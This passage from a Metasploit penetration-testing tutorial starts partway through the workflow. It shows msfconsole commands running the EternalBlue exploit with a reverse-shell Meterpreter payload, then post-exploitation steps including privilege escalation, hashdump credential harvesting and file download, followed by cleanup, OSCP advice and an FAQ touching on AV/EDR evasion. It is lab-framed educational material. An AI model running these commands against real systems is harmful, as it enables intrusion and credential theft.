msf6 > use exploit/windows/smb/ms17_010_eternalblue msf6 exploit > set RHOSTS 10.10.10.40 && set LHOST 10.10.14.5 msf6 exploit > set payload windows/x64/meterpreter/reverse_tcp msf6 exploit > check msf6 exploit > run
5
Post-exploitation — enumerate, escalate, and collect evidence
Establish what the compromised account can reach, attempt privilege escalation, collect proof-of-compromise artifacts (user.txt, root.txt, hashes), enumerate other hosts visible from this machine, and document the full attack chain.
meterpreter > sysinfo && getuid && ifconfig && arp meterpreter > getsystem # Attempt privilege escalation meterpreter > hashdump # Collect credential evidence meterpreter > screenshot # Capture desktop proof meterpreter > download C:\\Users\\Administrator\\Desktop\\root.txt
6
Clean up — remove all test artifacts
This is the most overlooked step and one of the most important. Remove all uploaded files, delete persistence mechanisms, remove any accounts created, clear Meterpreter-generated log entries if you modified event logs, and document everything you cleaned up. Leave the system in the same state you found it.
# Remove uploaded files meterpreter > rm C:\\Windows\\Temp\\payload.exe # Kill sessions cleanly meterpreter > exit msf6 > sessions -K # Export database for reporting msf6 > db_export -f xml /home/kali/engagements/clientname/msf_export.xml
💡 The OSCP exam and Metasploit The OSCP exam (Offensive Security Certified Professional) has specific Metasploit rules: you may use Metasploit (including msfvenom) against one machine in the exam. All other machines must be compromised using manual techniques. This means knowing Metasploit is necessary but not sufficient for OSCP — you must also be able to replicate what Metasploit does manually: find exploits in Exploit-DB, modify them, compile them, and run them without the Framework's assistance.
2,300+
exploit modules in Metasploit Framework 2026
93%
of professional penetration testers use Metasploit
OSCP
CEH, PenTest+, GPEN all test Metasploit knowledge
Free
Metasploit Framework — open source, no licence cost

⚡ Building real Metasploit skills

  1. Set up Metasploitable 2 in VirtualBox this week — download Metasploitable 2 from Rapid7's GitHub, run it in a host-only VirtualBox network, and work through each service systematically. This is the most important first hands-on step. The combination of Kali Linux attacker VM and Metasploitable 2 target gives you a safe, legal environment to practise every technique in this guide.
  2. Complete TryHackMe's Metasploit learning path — TryHackMe has a free, structured Metasploit learning path with guided rooms that take you from msfconsole basics through Meterpreter and post-exploitation. Recommended for complete beginners before attempting unguided machines.
  3. Practise on Hack The Box retired machines — HTB's retired machines have published walkthroughs that typically include Metasploit solutions. Start with "Blue" (MS17-010), "Legacy" (MS08-067), and "Lame" (vsftpd/Samba). These are classic Metasploit learning machines.
  4. Understand what you are exploiting — read the CVE description and original vulnerability research for every exploit you run. Understanding why an exploit works (buffer overflow mechanics, use-after-free, deserialization) makes you a better penetration tester and makes your reports more valuable to clients. CVE explained guide →
  5. Learn what defenders see when you run Metasploit — run Metasploit in your lab with your SIEM and EDR active and watch what they detect. This bidirectional understanding — attacker tool + defender visibility — is what separates junior penetration testers from senior ones. Cybersecurity career roadmap →
Frequently asked questions
What is Metasploit used for?

Metasploit Framework is used for penetration testing — the authorised, professional practice of testing an organisation's security by attempting to exploit vulnerabilities, exactly as a real attacker would. It is used by professional penetration testers, red teams, security researchers, and bug bounty hunters to discover and demonstrate vulnerabilities in networks, operating systems, web applications, and services. It is also used by defenders who run it against their own infrastructure to test whether their security controls (EDR, SIEM, network firewalls) detect and block real attacks. Unauthorised use against systems you do not own is illegal.

Is Metasploit legal to use?

Metasploit itself is legal — it is an open-source tool with legitimate security research and professional use cases. Using Metasploit against systems you own or have explicit written permission to test is legal. Using it against any system without permission is illegal under the Computer Fraud and Abuse Act (US), Computer Misuse Act (UK), and equivalent legislation in virtually every other jurisdiction. Written authorisation — specifying the scope, dates, and permitted techniques — is required before beginning any penetration test with Metasploit or any other exploitation tool.

What is the difference between Metasploit Framework and Metasploit Pro?

Metasploit Framework is the free, open-source command-line tool available on GitHub and pre-installed in Kali Linux. It includes all exploit modules, payloads, auxiliary modules, Meterpreter, and the database-backed workspace — everything a professional penetration tester needs. Metasploit Pro is a commercial product from Rapid7 that adds a web-based GUI, automated exploitation workflows, phishing campaign management, advanced reporting, and team collaboration features. It starts at approximately $15,000 per year. For learning and most professional use, the free Framework is complete and sufficient.

What is Meterpreter and how is it different from a regular shell?

Meterpreter is Metasploit's advanced payload that runs entirely in memory on the target system — it is injected into a process without writing any files to disk, making it harder for traditional antivirus to detect. Unlike a standard operating system shell (cmd.exe, /bin/bash), Meterpreter provides built-in commands for file transfer, privilege escalation, credential harvesting, keylogging, screenshot capture, process migration, pivoting, and persistence — all over an encrypted channel. It also supports extension loading (like the kiwi extension for Mimikatz functionality). When you have a choice, Meterpreter is almost always preferable to a plain shell for post-exploitation activities.

What is the difference between a reverse shell and a bind shell?

A reverse shell has the target connect back to the attacker's listener. The attacker runs a handler waiting for connections — the target initiates the outbound connection when the payload executes. Reverse shells work through NAT and most firewalls because outbound connections are typically permitted. A bind shell opens a listening port on the target and the attacker connects to it. Bind shells require the target's firewall to permit inbound connections to the listening port, which is usually blocked. For this reason, reverse shells are used in almost all real penetration tests and reverse_tcp or reverse_https payloads are the default choice.

Does Metasploit bypass modern antivirus and EDR?

Standard Metasploit payloads without modification are detected by all major modern antivirus and EDR platforms — they are well-known signatures. Basic encoding (shikata_ga_nai) adds minimal value against modern detection. In authorised penetration tests designed to test realistic adversary capability, testers typically use Metasploit in combination with custom loaders, process injection techniques, or commercial C2 frameworks (Cobalt Strike, Brute Ratel) that implement more sophisticated evasion. For learning and lab practice, Metasploit payloads work perfectly against unprotected systems and against older AV. For testing modern EDR, understanding the evasion techniques required is part of advanced red team training.

What certifications test Metasploit knowledge?

OSCP (Offensive Security Certified Professional) is the most respected certification that tests Metasploit — with the important caveat that you can only use it against one machine in the exam and must compromise others manually. CompTIA PenTest+ includes Metasploit in its exam objectives and is a good entry-level certification. CEH (Certified Ethical Hacker) covers Metasploit theory and some practical usage. GPEN (GIAC Penetration Tester) also covers Metasploit as part of its methodology. For pure Metasploit skill development, completing TryHackMe and Hack The Box machines — tracking which ones you solved with Metasploit vs manually — is more valuable than any single certification.

About the author Written by the HOC Team at Hackers Online Club — a cybersecurity community trusted by ethical hackers, penetration testers, SOC analysts, and security students since 2010. All techniques described are for use in authorised environments only. 15+ years of free penetration testing tutorials and cybersecurity education. Learn more about HOC →

Join Our Club

Enter your Email address to receive notifications | Join over Million Followers